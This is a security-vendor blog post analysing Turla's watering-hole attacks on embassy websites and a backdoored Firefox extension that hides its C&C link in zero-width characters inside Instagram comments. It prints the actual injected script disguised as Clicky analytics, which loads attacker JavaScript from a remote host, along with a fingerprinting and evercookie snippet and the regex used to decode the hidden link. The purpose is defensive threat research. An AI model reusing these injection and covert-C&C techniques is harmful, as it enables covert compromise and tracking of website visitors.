The Turla espionage group is still using watering hole techniques to redirect potentially interesting victims to their C&C infrastructure.

*Update, 21 June 2017: Due to our misunderstanding of communications with Google, the Firefox extension's infection vector discussed below was wrongly described here on 06 June 2017; this is now corrected. Apologies to Google and our readers for the unintentional misrepresentation in our original post.*

Some of the tactics used in APT attacks die hard. A good example is provided by Turla's watering hole campaigns. Turla, which has been targeting governments, government officials and diplomats for years – see, as an example, [this recent paper](https://www.welivesecurity.com/2017/03/30/carbon-paper-peering-turlas-second-stage-backdoor/) – is still using watering hole techniques to redirect potentially interesting victims to their C&C infrastructure. In fact, they have been using them since at least 2014 with very few variations in their modus operandi.

A watering hole attack compromises websites that are likely to be visited by targets of interest. The people behind Turla are apparently keen on targeting embassy websites. Indeed, there was a February 2017 blogpost by [Forcepoint](https://blogs.forcepoint.com/security-labs/curious-case-reconnaissance-campaign-targeting-ministry-and-embassy-sites) highlighting some of the websites most recently compromised.

We, of course, are monitoring the developments of these campaigns closely and recently noticed them reusing a technique that we haven't seen them use for several months.

## **Initial compromise**

In the IoCs section below, there is a list of websites that have been used to redirect to Turla watering hole C&Cs in the past. As is usual with this group, there are many websites directly related to embassies throughout the world.

The websites' visitors will be redirected to a malicious server because of a snippet – inserted by the attacker – appended to the original page. The scripts we saw in the last few months were all similar to this one:```
<!– Clicky Web Analytics (start) –>
<script type="text/javascript">// <![CDATA[
var clicky site ids = clicky site ids || \ ||;
clicky_site_ids.push(100673048);
(function() {
var s = document.createElement('script');
var a = 'http://www.mentalhealthcheck.net/';
var b = 'update/counter.js';
s.type = 'text/javascript'; s.async = true;
s.src = '//static.getclicky.com/js'; s.src = a.concat(b);
( document.getElementsByTagName('head')[0] ||
document.getElementsByTagName('body')[0]).appendChild(s);
```
 $\}$ )();

// ]]></script>

The attackers added a reference to Clicky, a real time web analytics framework. They are adding this framework name in an attempt to legitimize the appended script to cursory, or non-expert, examination, although it is not actually used in the attack. We can see here that this injected script calls another script at mentalhealthcheck.net/update/counter.js. This is a server the Turla gang has been using to push fingerprinting scripts – scripts that will gather information about the system it is running on – to interesting victims. A deceptive reference to the Google Analytics script was used in a similar fashion for a while, but now Clicky is what we see the most. You can find in the IoCs section the various watering hole C&Cs that we saw in the last couple of months. All of these C&Cs are compromised legitimate servers.

The next step in the attack is to distribute a fingerprinting JavaScript to interesting targets. To do this, the C&C is filtering visitors using an IP range. If they are within the targeted IP range, they receive the fingerprinting script. If not, they just receive a benign script: a JS implementation of the MD5 hashing algorithm. Below we show an excerpt of the deobfuscated script that is received by victims coming from a targeted IP range:```
function cb custom() \{loadScript("http://www.mentalhealthcheck.net/script/pde.js", cb_custom1);
```

```
}
```

```
function cb custom1() {
```

```
PluginDetect.getVersion('.');
```

```
myResults['Java']=PluginDetect.getVersion('Java');
```

```
myResults['Flash']=PluginDetect.getVersion('Flash');
```

```
myResults['Shockwave']=PluginDetect.getVersion('Shockwave');
```

```
myResults['AdobeReader']=PluginDetect.getVersion('AdobeReader') ||
PluginDetect.getVersion('PDFReader');
```

```
var ec = new evercookie();
```
ec.get('thread', getCookie)

This javascript will download a JS library called PluginDetect that has the ability to collect information about plugins installed in the browser. The information collected is then sent to the C&C server.

It will also try to install an evercookie, or so-called super cookie, that will track the user throughout his browsing, across all sites on the internet.

For those familiar with this group's waterholing techniques, it is clear they are still using their old, publicly known tried-and-true methods.

# **Firefox extension**

Through our monitoring of these watering hole campaigns, we happened upon a very interesting sample. Some of you may remember the [Pacifier APT](http://download.bitdefender.com/resources/media/materials/white-papers/en/Bitdefender-Whitepaper-PAC-A4-en_EN1.pdf) report by BitDefender describing a spearphishing campaign with a malicious Microsoft Word document sent to several institutions worldwide. These malicious documents would then drop a [backdoor](http://virusradar.com/en/glossary/backdoor). We now know that this report describes Skipper, a first stage backdoor used by the Turla gang.

That report also contains a description of a Firefox extension dropped by the same type of malicious document. It turns out we have found what most likely is an update of this Firefox extension. It is a JavaScript backdoor, different in terms of implementation to the one described in the Pacifier APT report, but with similar functionalities.| Edit<br>Eile                         | View<br>History         | Bookmarks<br><b>Tools</b>                 | Help |                         |                          |  |                    |         |  |        | u             | ll o     |
|--------------------------------------|-------------------------|-------------------------------------------|------|-------------------------|--------------------------|--|--------------------|---------|--|--------|---------------|----------|
| - Add-ons Manager<br>$\times$<br>$+$ |                         |                                           |      |                         |                          |  |                    |         |  |        |               |          |
| $\leftarrow$<br>å.                   | Firefox about: addons   |                                           |      | G<br>$\bigtriangledown$ | Q Search                 |  | ☆ 自                |         |  |        | Θ             | $\equiv$ |
| ≐                                    |                         |                                           |      |                         | *                        |  | Search all add-ons |         |  |        | Ω             |          |
| ¢                                    |                         |                                           |      |                         |                          |  |                    |         |  |        |               |          |
| B                                    | <b>HTML</b><br>5        | HTML5 Encoding 0.3.7                      |      |                         |                          |  |                    |         |  |        |               |          |
| e                                    |                         | Encoding support for your browser         |      |                         |                          |  |                    |         |  |        |               |          |
| ھ                                    |                         | Default<br>Off<br>Automatic Updates<br>On |      |                         |                          |  |                    |         |  |        |               |          |
|                                      |                         | Last Updated                              |      |                         | Thursday, April 13, 2017 |  |                    |         |  |        |               |          |
|                                      |                         |                                           |      |                         |                          |  |                    | Disable |  | Remove |               |          |
|                                      | $\overline{\mathbf{C}}$ |                                           |      |                         | $\mathop{\mathrm{III}}$  |  |                    |         |  |        | $\rightarrow$ |          |
|                                      |                         |                                           |      |                         |                          |  |                    |         |  |        |               |          |

We noticed that this extension could have been distributed through a forged copy of a Swiss security company's website. Unsuspecting visitors to this website were asked to install this malicious extension. The extension is a simple backdoor, but with an interesting way of fetching its C&C domain.

## **The use of Instagram**

The extension uses a bit.ly URL to reach its C&C, but the URL path is nowhere to be found in the extension code. In fact, it will obtain this path by using comments posted on a specific Instagram post. The one that was used in the analyzed sample was a comment about a photo posted to the Britney Spears official Instagram account.

#### ©<https://www.instagram.com/p/BO8gU41A45g/>

The extension will look at each photo's comment and will compute a custom hash value. If the hash matches 183, it will then run this regular expression on the comment in order to obtain the path of the bit.ly URL:

#### (?:\\u200d(?:#|@)(\\w)

Looking at the photo's comments, there was only one for which the hash matches 183. This comment was posted on February 6, while the original photo was posted in early January. Taking the comment and running it through the regex, you get the following bit.ly URL:

#### http://bit.ly/2kdhuHX

Looking a bit more closely at the regular expression, we see it is looking for either @|# or the Unicode character \200d. This character is actually a non-printable character called 'Zero Width Joiner', normally used to separate emojis. Pasting the actual comment or looking at its source, you can see that this character precedes each character that makes the path of the bit.ly URL:smith2155<200d>#2hot ma<200d>ke lovei<200d>d to <200d>her, <200d>uupss <200d>#Hot <200d>#X

When resolving this shortened link, it leads to static.travelclothes.org/dolR\_1ert.php, which was used in the past as a watering hole C&C by the Turla crew.

As is the case with all bit.ly links, it is possible to get statistics on who clicked the link.



As seen above, there were only 17 hits recorded on this link in February, right around the time the comment was posted. However, this is quite a low number and might indicate that it was only a test run.

# **Technical analysis**

This Firefox extension implements a simple backdoor. It will first gather information on the system it is running on and send it to the C&C, encrypted using AES. This is very similar to what the extension described in the Pacifier APT white paper is doing.

The backdoor component has the ability to run four different types of commands:

- execute arbitrary file
- upload file to C&C- download file from C&C
- read directory content send a file listing, along with sizes and dates, to  $C&C$

While we believe this to be some type of test, the next version of the extension – if there is one – is likely to be very different. There are several APIs that are used by the extension that will disappear in future versions of Firefox.

For example, it uses XPCOM to write files to disk and sdk/system/child\_process to launch a process. These can only be used by add-ons that will be superseded by WebExtensions starting with Firefox 57. From that version onwards, Firefox will no longer load add-ons, thus preventing the use of these APIs.

# **Conclusion**

The fact that the Turla actors are using social media as a way to obtain its C&C servers is quite interesting. This behavior has already been observed in the past by other threat crews such as the **Dukes**. Attackers using social media to recover a C&C address are making life harder for defenders. Firstly, it is difficult to distinguish malicious traffic to social media from legitimate traffic. Secondly, it gives the attackers more flexibility when it comes to changing the C&C address as well as erasing all traces of it. It is also interesting to see that they are recycling an old way of fingerprinting a victim and finding new ways to make the C&C retrieval a bit more difficult.

For any inquiries, or to make sample submissions related to the subject, contact us at: [threatintel@eset.com](http://10.10.0.46/mailto:threatintel@eset.com).

# **Acknowledgements**

We would like to thank Clement Lecigne from Google's Threat Analysis Group for his help researching this campaign.

# **IoCs**

Firefox extension hash

**File name SHA-1**

| html5.xpi | 5ba7532b4c89cc3f7ffe15b6c0e5df82a34c22ea |
